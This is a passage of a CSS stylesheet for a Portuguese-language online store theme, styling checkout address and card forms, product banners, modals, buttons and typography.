{width:345px; max-width:90%;}

.checkout-onepage #formCliEndereco input,
.checkout-onepage #formCliEndereco select
{width:160px;}
.checkout-onepage #formCliEndereco #cep {width:90px;}
.checkout-onepage #formCliEndereco #endereco {width:274px;}
.checkout-onepage #formCliEndereco #numero {width:48px;}

.checkout-onepage #formCliEndereco .endereco {clear:left;}


.checkout-onepage #formcartao .cc_numero,
.checkout-onepage #formcartao .pagto_parcelas
{float:none; clear:both;}

.checkout-onepage #formcartao #cc_valmes,
.checkout-onepage #formcartao #cc_valano
{width:150px;}



.checkout-onepage #formcartao .cc_numero input,
.checkout-onepage #formcartao .pagto_parcelas select
{width:90%; max-width:375px;}

.checkout-onepage form span.help-inline {color:#C00; display:block; font-size:11px;}

.form-group-cc-number .input-group {display:inline-block;}
.checkout-onepage #formcartao #cc_cvv
{width:90px;}
*/

.end_cobranca_diferente .radio label {
padding-left: 15px;
}

#formcartao .form-group.captcha {
background: #FEE;
padding: 10px 15px;
max-width: 350px;
border-top: 2px solid #000;
}

.checkout-onepage .btn-large.btn-success.pull-right {
float: none !important;
margin-bottom: 15px;
}

.checkout-onepage .menu-cadastro-login {
margin-top: 0;
float: right;
}

#modalLogin .esqueci-senha {
float: right;
}

.checkout-onepage #obsContainer textarea {
width: 100%;
min-height: 80px
}

.navbar-checkout .header a.navbar-brand img {
width: auto;
height: auto;
max-height: 80px;
}

/*
.checkout-onepage #formcartao fieldset legend span { display:block; }
.checkout-onepage #formcartao .pagto_bandeira {padding-left:0; margin:10px 0;}
.checkout-onepage #formcartao .pagto_bandeira label {float:left; margin:0;}
.checkout-onepage #formcartao .pagto_bandeira label input {margin:0;}

.checkout-onepage #formcartao #submitcartao.pull-right {float:none; margin:15px 0;}

.checkout-steps > .row-fluid > .span4  h2 {font-size:24px;}

#formcartao .pagto_bandeira label {width:30px; height:27px; text-indent:-9000px; background-repeat:no-repeat; background-position:left top;}
#formcartao .pagto_bandeira label input {display:block;}
#formcartao label[for="pagto_bandeira-Visa"], #formcartao label[for="pagto_bandeira-visa"] { background-image:url(/images/loja/icon-visa.jpg); }
#formcartao label[for="pagto_bandeira-Mastercard"], #formcartao label[for="pagto_bandeira-mastercard"] { background-image:url(/images/loja/icon-master.jpg); }
#formcartao label[for="pagto_bandeira-AmericanExpress"], #formcartao label[for="pagto_bandeira-amex"] { background-image:url(/images/loja/icon-amex.jpg); }
#formcartao label[for="pagto_bandeira-Diners"], #formcartao label[for="pagto_bandeira-diners"] { background-image:url(/images/loja/icon-diners.jpg); }
#formcartao label[for="pagto_bandeira-Hipercard"], #formcartao label[for="pagto_bandeira-hipercard"] { background-image:url(/images/loja/icon-hipercard.jpg); }

#formcartao label[for="pagto_bandeira-Aura"], #formcartao label[for="pagto_bandeira-aura"] { background-image:url(/images/icones/cartoes/aura.gif); background-size:30px 20px;}

#formcartao label[for="pagto_bandeira-Discover"],
#formcartao label[for="pagto_bandeira-discover"],
#formcartao label[for="pagto_bandeira-Elo"],
#formcartao label[for="pagto_bandeira-elo"]
{text-indent:0px !important; width:auto !important; background:none; height:auto;}

*/

@media screen and (max-width: 1024px) {
.checkout-steps>.row-fluid>.span4 {
width: 100%;
clear: both;
float: none;
margin-left: 0;
}
}

.calculo-frete.hidden-phone .btn {
margin-bottom: 10px;
}

#fm_cliente input {
margin-right: 10px;
}

#prodDetalheMain {
margin-bottom: 20px;
}

#prodDetalheMain h1 {
font-size: 24px;
}

#prodDetalheMain hr {
margin: 14px 0;
}

#prodDetalheMain .siteseguro {
margin: 10px;
}

#prodDetalheMain h1.titulo-produto {
line-height: 30px;
}




.navbar {
top: 0;
transition: top 0.2s ease-in-out;
width: 100%;
}

.nav-up {
top: -30px;
}


/******************/
/* Banner Grupo Produto */
/******************/
.bannerprodraiz,
.bannerprodraiz .slider {
max-height: 100% !important;
height: 100% !important;
}

.bannerprodutos {
font-family: 'Lato', sans-serif;
padding: 40px 0;
}

.bannerprodutos .img-prod-banner {
background: #FFF;
padding: 14px;
border-radius: 5px 5px 0px 0px;
text-align: center;
}

.bannerprodutos h1 {
font-size: 35px;
color: #ffffff;
font-weight: 300;
line-height: 35px;
margin: 0;
padding: 0;
}

.bannerprodutos hr {
width: 40%;
border-radius: 2px;
height: 1px;
border: 0;
background: #fff;
margin: 0;
margin-bottom: 38px;
}

.bannerprodutos .prod-banner p.preco-antigo {
/*color: #0f4166;*/
font-size: 18px;
font-weight: bold;
text-decoration: line-through;
margin: 0;
}

.bannerprodutos .prod-banner p.preco,
.bannerprodutos .prod-banner .preco-promocional {
font-size: 25px;
color: #fff;
font-weight: 800;
margin: 7px 0;
line-height: 40px;
}

.bannerprodraiz #pager2 span {
display: none;
}

.col-md-6.infosbanner {
padding: 40px 20px;
}

.bannerprodutos .prod-banner p.preco>span {
font-size: 40px;
color: #FFE51B;
}

.bannerprodutos .prod-banner p.parcelas {
color: #FFF;
font-size: 22px;
font-style: italic;
font-weight: 300;
margin-bottom: 15px;
}

.bannerprodutos .preco-pacelado-lista {
font-size: 25px !important;
}

.bannerprodutos .price {
margin-bottom: 30px;
}

.bannerprodutos .bg-menor-banner {
margin-top: 20px;
position: initial !important;
}

.bannerprodutos .bannercomprar {
background: #68ae45;
color: #FFF;
text-shadow: none;
display: inline-block;
font-weight: 800;
text-transform: uppercase;
font-size: 18px;
line-height: 37px;
padding: 5px 25px;
box-shadow: 1px 1px 0px 1px #4EC67F;
border: 0;
}

.bannerprodutos .bannercomprar:hover {
background: #378212;
}

.bannerprodutos .bannercomprar .icon-shop {
display: inline-block;
width: 27px;
height: 26px;
line-height: 14px;
vertical-align: text-top;
background: url(/layouts/site/bootstrap3loja/img/icon-comprar-banner.png) no-repeat;
}

.bannerprodutos .infosbanner {
position: initial;
min-height: 354px;
}

/*.bannerprodutos  .bg-menor-banner{
background: #3f79a6;
height: 62px;
position: absolute;
bottom: 0;
}*/
.bannerprodutos p.categoria {
font-size: 16px;
color: #ffffff;
font-style: italic;
font-weight: 300;
line-height: 62px;
padding: 0 13px;
margin: 0;
}

.bannerprodutos p.desconto {
font-size: 25px;
font-style: italic;
font-weight: 300;
line-height: 21px;
margin: 0;
text-align: center;
position: absolute;
padding: 21px 0;
width: 80px;
height: 80px;
border-radius: 100%;
top: 7px;
left: 37px;
}

.bannerprodutos .container {
position: relative;
}

.bannerprodutos p.desconto span {
font-size: 14px;
display: block;
}

.bannerprodutos p.categoria i.icon-cat {

display: inline-block;
width: 25px;
height: 26px;
line-height: 14px;
margin-top: 4px;
vertical-align: text-top;
}

.bannerprodutos p.desconto i.icon-oferta {
background: url(/layouts/site/bootstrap3loja/img/icon-oferta-banner.png) no-repeat;
display: inline-block;
width: 28px;
height: 28px;
line-height: 14px;
vertical-align: text-top;
margin-top: 4px;
}

.bannerprodutos p.categoria {
text-align: left;
}

.bgbanner {
margin: 0;
}


#modalProdSelectSubmit.btn {
background: #71b800;
}

#modalProdSelectSubmit.btn[disabled] {
background: lightgray;
}

#modalProdSelectSubmit.btn[disabled] i.fa-clock-o {
font-size: 1.5em;
}

#extrasContainer .list-group-item {
font-size: 1.2em;
overflow: hidden;
}

#extrasContainer .spinner-extra.pull-right {
float: right !important;
}

#extrasContainer .spinner-extra a {
padding: 0 2px;
color: #C00;
font-weight: bold;
font-size: 24px;
}

#extrasContainer .spinner-extra input {
width: 30px;
background: none;
text-align: center;
height: auto;
border: none;
color: #000;
font-size: 20px;
margin: 0;
}

#extrasContainer .spinner-extra input[readonly] {
pointer-events: none;
}

#extrasContainer .spinner-extra input.invisible {
color: #FFF;
}

#extrasContainer .spinner-extra a.disable {
color: #FEE;
}

#modalProdExtras .modal-dialog {
width: 100%;
margin: 10px auto;
padding: 0;
}

#modalProdExtras .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#modalProdExtras .panel-heading {
position: -webkit-sticky;
position: sticky;
width: 100%;
z-index: 99999;
top: 0;
}

#modalProdExtras .modal-body {
max-height: 65vh;
overflow: auto;
}

#extrasContainer .list-group-item .price-extra {
color: #C00;
font-size: 75%;
}

#extrasContainer input[type=checkbox] {
scale: 150%;
}

/********
MODAL DE EXTRAS
***********/
.modal-extras .spinner {
margin-top: 0;
}

.modal-extras .spinner .btn {
font-size: 18px;
font-weight: bold;
padding: 6px 14px;
}

.modal-extras .spinner input.form-control {
width: 40px;
height: auto;
text-align: center;
}

.modal-extras .valor-total {
font-size: 18px;
font-weight: bold;
vertical-align: middle;
}

.submenucats .dropdown-menu>li.active a,
.submenucats .dropdown-menu>li a:hover {
color: #FFF;
font-weight: bold;
background: #444444;
}


/*******
Mobile
*********/
@media (max-width: 800px) and (min-width: 768px) {
.bannerprodutos .bg-menor-banner {
display: none;
}

.bannerprodutos .infosbanner {
min-height: auto;
}

.bannerprodutos h1 {
font-size: 27px;
height: auto;
}

.bannerprodutos .prod-banner h3.preco {
font-size: 35px;
}

.bgbanner .carousel-control {
top: 50% !important;
}
}

@media (max-width: 768px) and (min-width: 300px) {
.bannerprodutos .img-prod-banner {
border-radius: 0;
}

.bannerprodutos {
text-align: center;
}

.bannerprodutos h1 {
font-size: 30px;
padding: 10px 25px;
height: auto;
}

.bannerprodutos hr {
margin: 0 auto;
}

.bannerprodutos .prod-banner {
margin: 20px 0;
}

.bannerprodutos .bg-menor-banner {
position: initial;
height: auto;
}

.bannerprodutos p.categoria,
.bannerprodutos p.desconto {
text-align: center;
}

.bgbanner .carousel-control {
top: auto !important;
bottom: 5% !important;
}
}

.lds-ring {
display: inline-block;
position: relative;
width: 64px;
height: 64px;
margin: 0 auto;
}

.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 51px;
height: 51px;
margin: 6px;
border: 6px solid #999999;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #999999 transparent transparent transparent;
}

.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}

@keyframes lds-ring {
0% {
transform: rotate(0deg);
}

100% {
transform: rotate(360deg);
}
}

.btn {
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
}

.btn.btn-primary,
.btn.btn-danger,
.btn.btn-default,
.btn.btn-success,
.btn.btn-info,
.btn.btn-warning,
.btn.btn-fb,
.btn.btn-tw {
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
}
.btn.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 6px 14px;
}
.btn.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 11px;
line-height: 1.5;
padding: 4px 8px;
}
.btn.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-old {
border: medium none;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 6px 12px;
transition: all 0.25s linear 0s;
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
}
.btn-old.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn-old.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 12px 14px;
}
.btn-old.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 13px;
line-height: 1.5;
padding: 4px 8px;
}
.btn-old.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-stroke-dark,
.btn-stroke-light,
.btn-stroke,
.btn-dark,
.search-trigger,
.btn-nobg {
text-shadow: none !important;
box-shadow: none !important;
font-weight: normal;
}
.priceFilterBody .btn {
padding: 8px 12px;
}
.navbar-right .input-group .btn {
box-shadow: none;
}
.btn-flat {
border-radius: 0 !important;
}
.btn-product-flat {
background: #303030;
border-radius: 0;
color: #ffffff;
font-size: 13px;
font-weight: 700;
letter-spacing: 0.5px;
min-width: 130px;
padding: 7px 15px;
}
.btn-product-flat:hover,
.btn-product-flat:focus,
.btn-product-flat:active,
.btn-product-flat.active {
background-color: #fff;
border-color: #fff;
color: #0f0f0f;
}
.btn-thin {
border: 1px solid #bdc3c7;
color: #bdc3c7;
background: none;
text-shadow: none;
}
.btn-default {
background-color: #bdc3c7;
color: #111;
text-shadow: none;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
}
.open .dropdown-toggle.btn-default {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
background: #a1a6a9;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default.active[disabled],
fieldset[disabled] .btn-default.active {
background-color: #bdc3c7;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary.active[disabled],
fieldset[disabled] .btn-primary.active {
background-color: #1abc9c;
}
.btn-dark {
background-color: #34495e;
color: #ffffff;
}
.btn-dark:hover,
.btn-dark:focus {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
}
.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
background: #2a2a2a;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}
.btn-info:hover,
.btn-info:focus {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
background: #2c81ba;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info.active[disabled],
fieldset[disabled] .btn-info.active {
background-color: #3498db;
}
.btn-danger {
background-color: #e74c3c;
color: #ffffff;
}
.btn-danger:hover,
.btn-danger:focus {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
background: #c44133;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger.active[disabled],
fieldset[disabled] .btn-danger.active {
background-color: #e74c3c;
}
.btn-success {
background-color: #2ecc71;
color: #ffffff;
}
.btn-success:hover,
.btn-success:focus {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
background: #27ad60;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success.active[disabled],
fieldset[disabled] .btn-success.active {
background-color: #2ecc71;
}
.btn-warning {
background-color: #f1c40f;
color: #ffffff;
}
.btn-warning:hover,
.btn-warning:focus {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
background: #cda70d;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning.active[disabled],
fieldset[disabled] .btn-warning.active {
background-color: #f1c40f;
}
.btn-inverse {
background-color: #3a3a3a;
color: #ffffff;
}
.btn-inverse:hover,
.btn-inverse:focus {
background-color: #454545;
border-color: #454545;
color: #ffffff;
}
.btn-inverse:active,
.btn-inverse.active,
.open .dropdown-toggle.btn-inverse {
border-color: #454545;
color: #ffffff;
background: #303030;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse.active[disabled],
fieldset[disabled] .btn-inverse.active {
background-color: #34495e;
}
.btn-stroke {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #fff;
color: #fff !important;
}
.btn-stroke.lite {
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke.lite:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-stroke.dark {
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke.dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke.thin {
border-width: 1px;
font-size: 12px;
padding-left: 40px;
padding-right: 40px;
}
.btn-dark {
background: #303030;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #fff !important;
}
.btn-dark:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-dark {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-gray {
background: #c8c8c8;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ccc;
color: #fff !important;
}
.btn-gray:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-gray {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-stroke-dark {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke-light {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke-dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke-light:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-site {
padding: 5px 0;
color: #ffffff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 18px;
display: block;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
-ms-transition: all .3s ease;
}
.fb_button {
background: #658ad0;
color: #ffffff;
display: block;
text-align: center;
text-decoration: none;
}
.btn-fb {
background: #658ad0;
color: #ffffff;
}
.fb_button:hover,
.btn-fb:hover {
background: #4e6fae;
color: #ffffff;
text-decoration: none;
}
.btn-tw {
background: #1dadeb;
color: #ffffff;
}
.btn-tw:hover {
background: #35c5ff;
color: #ffffff;
text-decoration: none;
}

/* =============================================================== */
/* 	TABLE CONTENT

1. 	 IMPORT
2.   GENERAL FOUNDATION
3. 	 TYPOGRAPHY + GLOBAL CLASS [ HEADING + GLOBAL CLASS]
4. 	 CUSTOMIZE BOOTSTRAP  [ MODAL || INPUT FORM ELEMENT || BUTTON ]
5. 	 CUSTOMIZE NAVBAR  [ Main Navigation || MiniCart Dropdown Menu  || Search Bar  ]
6.   HOME PAGE SLIDER [Cycle Slider || Hope V1, Home V2]
7. 	 HOME PAGE BOXES SLIDER [Swiper Slider || Fore More see > idangerous.swiper.css ]
8. 	 HOME PAGE LOOK 2
9. 	 HOME PAGE LOOK 3
10.	 MAIN CONTAINER [NEW ARRIVALS]
11.  PARALLAX SECTION 1, 2
12.  CATEGORY PAGE
13.  PRODUCT DETAILS PAGE
14.  CART PAGE
15.  CHECKOUT PAGE
16.  USER END [Account || Address || Order || Creation]
17.  ABOUT PAGE
18.  CONTACT US PAGE
19.  PRODUCT MODAL [Qick View]
20.  SUBSCRIBE | PROMOTIONAL MODAL
21.  WEB PAGE PROGRESS BAR CSS
22.  CUSTOM RESPONSIVE

/* =============================================================== */
/* IMPORT CSS
/* =============================================================== */

/* Template Theme color skin */

/* google webfont */

/* =============================================================== */
/* FOUNDATION
/* =============================================================== */
html {
overflow-y: scroll;
scroll-behavior: smooth;
}
a {
color: #454545;
text-decoration: none;
outline: none !important;
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

a:hover, a:focus {
text-decoration: none;
cursor: pointer;
}

ul, ol {
list-style: none;
margin: 0;
padding: 0;
}

body {
margin: 0;
padding: 0;
color: #454545;
font-size: 14px;
line-height: 21px;
font-family: 'DM Sans', sans-serif;
position: relative;
background: #fff;
}
html, body {
height: 100%;
margin: 0;
}
#viewContent{
margin-top: 0px;
min-height: calc(100% - 440px);
}

/* =============================================================== */
/* TYPOGRAPHY + GLOBAL CLASS
/* =============================================================== */

h1, h2, h3, h4, h5, h6 {
font-weight: normal;
margin: 0;
padding-bottom: 15px;
}

h1 {
font-size: 30px;
line-height: 35px;
}

h2 {
font-size: 24px;
line-height: 28px;
}

h3 {
font-size: 20px;
line-height: 24px;
}

h4 {
font-size: 17px;
line-height: 20px;
}

h5 {
font-size: 14px;
line-height: 20px;
}

h6 {
font-size: 12px;
line-height: 20px;
}

p.lead {
font-size: 20px;
line-height: 1.4;
}

h3 code {
font-size: 14px;
font-weight: normal;
}

.block-title-1 {
display: block;
font-size: 14px;
font-weight: normal;
letter-spacing: 2px;
margin: 15px 20px 0 0;
text-transform: uppercase;
}

.block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.block-title-3 {
border-bottom: 1px solid #CECECE;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 10px;
position: relative;
text-transform: uppercase;
}

.block-title-4 {
display: inline;
font-size: 20px;
font-weight: 700;
letter-spacing: 0.2em;
margin: 0 auto;
padding: 0 12px;
text-transform: uppercase;
}

.block-title-5 {
display: block;
font-size: 16px;
margin: 0 0 5px;
font-weight: 700;
letter-spacing: 0.2em;
padding: 0;
text-transform: uppercase;
}

.border-title {
border-bottom: 1px solid #CECECE;
margin: 0 0 15px;
padding: 10px 0 10px;
}

/* Helper class */
.error label.error {
color: red;
}

.section-block {
margin-bottom: 30px;
}

.uppercase {
text-transform: uppercase;
}

.underline {
text-decoration: underline;
}

.relative {
position: relative;
}

.no-margin {
margin: 0 !important;
}

.no-padding {
padding: 0 !important;
}

.no-margin-right {
margin-right: 0;
}

.no-margin-left {
margin-left: 0;
}

.no-margin-top {
margin-top: 0;
}

.no-margin-bottom {
margin-bottom: 0;
}

.no-border {
border: 0;
}

.width100, .w100 {
width: 100%;
}

.width50, .w50 {
width: 100%;
display: block;
}

.full-container {
width: 100%;
display: block;
clear: both;
}

.float-right {
float: right;
}

.float-left {
float: left;
}

.maxheight100 {
max-height: 100px;
}

.maxheight200 {
max-height: 200px;
}

.maxheight300 {
max-height: 300px;
}

.maxheight400 {
max-height: 400px;
}

.maxheight500 {
max-height: 500px;
}

.maxheight600 {
max-height: 600px;
}

.maxheight700 {
max-height: 700px;
}

.maxwidth100 {
max-width: 100px;
}

.maxwidtht200 {
max-width: 200px;
}

.maxwidth300 {
max-width: 300px;
}

.maxwidth400 {
max-width: 400px;
}

.maxwidth500 {
max-width: 500px;
}

.maxwidth600 {
max-width: 600px;
}

.maxwidth700 {
max-width: 700px;
}

.padd {
margin-top: 60px;
}

.globalPadding {
padding: 50px 0;
}

.globalPaddingTop {
padding: 50px 0 0;
}

.globalPaddingBottom {
padding-bottom: 50px;
}

.hr2 {
border-width: 2px;
border-color: #DDDDDD;
}

.hr3 {
border-width: 4px;
border-color: #DDDDDD;
}

ul.list-dot li {
list-style: inside disc;
}

ul.list-number li {
list-style: inside decimal;
}

ul.list {
list-style: disc;
padding-left: 40px;
}

ul.list ul {
list-style: circle;
padding-left: 40px;
}

ul.list-check {
list-style: none;
}

ul.list-border li {
border-bottom: 1px solid #E0EDED;
display: block;
padding: 10px 15px;
}

ul.list-border li:hover {
background: #ebebeb;
}

.transitionfx {
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.hw100 {
height: 100%;
width: 100%;
}

.display-table {
display: table;
}

.display-table-cell {
display: table-cell;
vertical-align: middle;
}

/* ================================================================== */
/* CUSTOMIZE THE BOOTSTRAP MODAL + INPUT FORM ELEMENT + BUTTON + ALERT
/* ================================================================== */
.modal {
overflow: auto;
}

.signUpContent .modal-dialog {
max-width: 560px;
}


.modal-dialog.modal-xs {
max-width: 460px;
}

.modal-dialog.modal-full {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
max-width:none;
}

.modal-dialog.modal-full .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-dialog .product-share {
border-top: 0 none;
margin-top: 0;
}

.modal-dialog .modal-product-thumb {
padding-top: 15px;
}
.signUpContent .modal-dialog .carrinho-popup-ir{
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
color: #FFF !important;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover{
background: #ffffff;
color: #2a2a2a !important;
border: solid 2px #4ec67f;
}

.modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-header {
border-bottom: 1px solid #E5E5E5;
color: #FFFFFF;
padding: 5px 15px;
margin-bottom: 0;
}

.modal-header {margin-bottom:0;}
.modal-header h4.modal-title {margin:0; padding-bottom:0; }
.modal-header .close {margin-top:0px; font-size:36px; line-height: 75%; opacity:unset; }

.modal-title-site {
color: #FFFFFF;
font-family: DM Sans;
font-size: 26px;
font-weight: lighter;
padding: 13px 0;
text-transform: uppercase;
}

.modal-content {
border: 0 solid #ddd;
border-radius: 0;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
}

.modal-footer {
background: #eee;
border-top: 1px solid #E5E5E5;
padding: 10px 20px;
}

.form-control:focus {
box-shadow: NONE;
outline: 0 none;
}

input[type="text"], input[type="password"], input[type="email"] {
border-color: #DDDDDD;
-webkit-border-radius: 3px;
